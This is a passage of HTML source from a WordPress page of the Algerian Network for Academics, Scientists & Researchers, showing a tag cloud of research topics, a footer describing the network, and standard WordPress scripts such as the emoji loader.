<a href="http://www.new.anasr.org/tag/antibacetrial-activity/" class="tag-cloud-link tag-link-34 tag-link-position-7" style="font-size: 8pt;" aria-label="Antibacetrial Activity (2 items)">Antibacetrial Activity</a>
<a href="http://www.new.anasr.org/tag/april-16th/" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 12.2pt;" aria-label="April 16th (5 items)">April 16th</a>
<a href="http://www.new.anasr.org/tag/awards/" class="tag-cloud-link tag-link-47 tag-link-position-9" style="font-size: 22pt;" aria-label="Awards (29 items)">Awards</a>
<a href="http://www.new.anasr.org/tag/awards2013/" class="tag-cloud-link tag-link-48 tag-link-position-10" style="font-size: 14.58pt;" aria-label="Awards2013 (8 items)">Awards2013</a>
<a href="http://www.new.anasr.org/tag/awards2014/" class="tag-cloud-link tag-link-49 tag-link-position-11" style="font-size: 14.58pt;" aria-label="Awards2014 (8 items)">Awards2014</a>
<a href="http://www.new.anasr.org/tag/awards2015/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 13.88pt;" aria-label="Awards2015 (7 items)">Awards2015</a>
<a href="http://www.new.anasr.org/tag/awards2016/" class="tag-cloud-link tag-link-51 tag-link-position-13" style="font-size: 11.08pt;" aria-label="Awards2016 (4 items)">Awards2016</a>
<a href="http://www.new.anasr.org/tag/belgacem-haba/" class="tag-cloud-link tag-link-52 tag-link-position-14" style="font-size: 8pt;" aria-label="Belgacem Haba (2 items)">Belgacem Haba</a>
<a href="http://www.new.anasr.org/tag/biomedical-engineering/" class="tag-cloud-link tag-link-56 tag-link-position-15" style="font-size: 11.08pt;" aria-label="Biomedical Engineering (4 items)">Biomedical Engineering</a>
<a href="http://www.new.anasr.org/tag/biotechnology/" class="tag-cloud-link tag-link-59 tag-link-position-16" style="font-size: 13.18pt;" aria-label="Biotechnology (6 items)">Biotechnology</a>
<a href="http://www.new.anasr.org/tag/chemistry/" class="tag-cloud-link tag-link-73 tag-link-position-17" style="font-size: 9.68pt;" aria-label="Chemistry (3 items)">Chemistry</a>
<a href="http://www.new.anasr.org/tag/cirta-science-competition/" class="tag-cloud-link tag-link-74 tag-link-position-18" style="font-size: 9.68pt;" aria-label="Cirta-Science Competition (3 items)">Cirta-Science Competition</a>
<a href="http://www.new.anasr.org/tag/communication/" class="tag-cloud-link tag-link-80 tag-link-position-19" style="font-size: 15.28pt;" aria-label="Communication (9 items)">Communication</a>
<a href="http://www.new.anasr.org/tag/computer-science/" class="tag-cloud-link tag-link-81 tag-link-position-20" style="font-size: 14.58pt;" aria-label="Computer Science (8 items)">Computer Science</a>
<a href="http://www.new.anasr.org/tag/computer-vision/" class="tag-cloud-link tag-link-82 tag-link-position-21" style="font-size: 11.08pt;" aria-label="Computer Vision (4 items)">Computer Vision</a>
<a href="http://www.new.anasr.org/tag/day-of-knowledge/" class="tag-cloud-link tag-link-86 tag-link-position-22" style="font-size: 11.08pt;" aria-label="Day of knowledge (4 items)">Day of knowledge</a>
<a href="http://www.new.anasr.org/tag/development/" class="tag-cloud-link tag-link-91 tag-link-position-23" style="font-size: 16.4pt;" aria-label="Development (11 items)">Development</a>
<a href="http://www.new.anasr.org/tag/diabetes/" class="tag-cloud-link tag-link-93 tag-link-position-24" style="font-size: 9.68pt;" aria-label="Diabetes (3 items)">Diabetes</a>
<a href="http://www.new.anasr.org/tag/digital-signal-processing/" class="tag-cloud-link tag-link-98 tag-link-position-25" style="font-size: 12.2pt;" aria-label="Digital Signal Processing (5 items)">Digital Signal Processing</a>
<a href="http://www.new.anasr.org/tag/drug-delivery/" class="tag-cloud-link tag-link-100 tag-link-position-26" style="font-size: 9.68pt;" aria-label="Drug Delivery (3 items)">Drug Delivery</a>
<a href="http://www.new.anasr.org/tag/economics/" class="tag-cloud-link tag-link-103 tag-link-position-27" style="font-size: 9.68pt;" aria-label="Economics (3 items)">Economics</a>
<a href="http://www.new.anasr.org/tag/energy/" class="tag-cloud-link tag-link-108 tag-link-position-28" style="font-size: 11.08pt;" aria-label="Energy (4 items)">Energy</a>
<a href="http://www.new.anasr.org/tag/environment/" class="tag-cloud-link tag-link-111 tag-link-position-29" style="font-size: 11.08pt;" aria-label="Environment (4 items)">Environment</a>
<a href="http://www.new.anasr.org/tag/ict/" class="tag-cloud-link tag-link-123 tag-link-position-30" style="font-size: 11.08pt;" aria-label="ICT (4 items)">ICT</a>
<a href="http://www.new.anasr.org/tag/immunology/" class="tag-cloud-link tag-link-129 tag-link-position-31" style="font-size: 9.68pt;" aria-label="Immunology (3 items)">Immunology</a>
<a href="http://www.new.anasr.org/tag/innovation/" class="tag-cloud-link tag-link-134 tag-link-position-32" style="font-size: 15.28pt;" aria-label="Innovation (9 items)">Innovation</a>
<a href="http://www.new.anasr.org/tag/medical-imaging/" class="tag-cloud-link tag-link-153 tag-link-position-33" style="font-size: 9.68pt;" aria-label="medical imaging (3 items)">medical imaging</a>
<a href="http://www.new.anasr.org/tag/molecular-science/" class="tag-cloud-link tag-link-161 tag-link-position-34" style="font-size: 9.68pt;" aria-label="Molecular Science (3 items)">Molecular Science</a>
<a href="http://www.new.anasr.org/tag/neuroscience/" class="tag-cloud-link tag-link-174 tag-link-position-35" style="font-size: 11.08pt;" aria-label="Neuroscience (4 items)">Neuroscience</a>
<a href="http://www.new.anasr.org/tag/outreach/" class="tag-cloud-link tag-link-180 tag-link-position-36" style="font-size: 16.4pt;" aria-label="Outreach (11 items)">Outreach</a>
<a href="http://www.new.anasr.org/tag/physics/" class="tag-cloud-link tag-link-194 tag-link-position-37" style="font-size: 9.68pt;" aria-label="Physics (3 items)">Physics</a>
<a href="http://www.new.anasr.org/tag/publication/" class="tag-cloud-link tag-link-207 tag-link-position-38" style="font-size: 14.58pt;" aria-label="Publication (8 items)">Publication</a>
<a href="http://www.new.anasr.org/tag/public-engagement/" class="tag-cloud-link tag-link-206 tag-link-position-39" style="font-size: 15.84pt;" aria-label="Public Engagement (10 items)">Public Engagement</a>
<a href="http://www.new.anasr.org/tag/reforms/" class="tag-cloud-link tag-link-211 tag-link-position-40" style="font-size: 17.38pt;" aria-label="Reforms (13 items)">Reforms</a>
<a href="http://www.new.anasr.org/tag/renewable-energy/" class="tag-cloud-link tag-link-213 tag-link-position-41" style="font-size: 15.28pt;" aria-label="Renewable Energy (9 items)">Renewable Energy</a>
<a href="http://www.new.anasr.org/tag/science-communication/" class="tag-cloud-link tag-link-217 tag-link-position-42" style="font-size: 9.68pt;" aria-label="Science Communication (3 items)">Science Communication</a>
<a href="http://www.new.anasr.org/tag/sirius-astronomy-association/" class="tag-cloud-link tag-link-229 tag-link-position-43" style="font-size: 11.08pt;" aria-label="Sirius Astronomy Association (4 items)">Sirius Astronomy Association</a>
<a href="http://www.new.anasr.org/tag/solar-power/" class="tag-cloud-link tag-link-231 tag-link-position-44" style="font-size: 9.68pt;" aria-label="Solar Power (3 items)">Solar Power</a>
<a href="http://www.new.anasr.org/tag/technology/" class="tag-cloud-link tag-link-245 tag-link-position-45" style="font-size: 13.18pt;" aria-label="Technology (6 items)">Technology</a></div>
</div></div>
	
			</div>
			<!--Sidebar Area-->
		</div>
	</div>
</div>
<!-- /Blog Section Right Sidebar -->
<!-- Footer Section -->
<div class="footer-section">
	<div class="container">	
		<div class="row footer-widget-section">
			<div class="col-md-3 col-sm-6 footer-widget-column">			<div class="textwidget">The Algerian Network for Academics, Scientists & Researchers is an interaction space to discover, share and inspire Algerian intellect across the globe. anasr.org aims to foster a community of Algerian academics, scientists, researchers and practitioners by developing an independent, community-led platform for exchange, and providing its members with effective means to corroborate their expertise and benefit from their peers inside and outside of Algeria.</div>
		</div>	
			<div class="clearfix"></div>
		</div>
	</div>
</div>
<!-- /Footer Section -->
<div class="clearfix"></div>
<!-- Footer Copyright Section -->
<div class="footer-copyright-section">
	<div class="container">
		<div class="row">
			<div class="col-md-8">
				<div class="footer-copyright">
									</div>
			</div>
						</div>
	</div>
</div>
<!-- /Footer Copyright Section -->
<!--Scroll To Top--> 
<a href="#" class="hc_scrollup"><i class="fa fa-chevron-up"></i></a>
<!--/Scroll To Top--> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/appointment-green/*","/wp-content/themes/appointment/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="http://www.new.anasr.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765326948" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.new.anasr.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.new.anasr.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>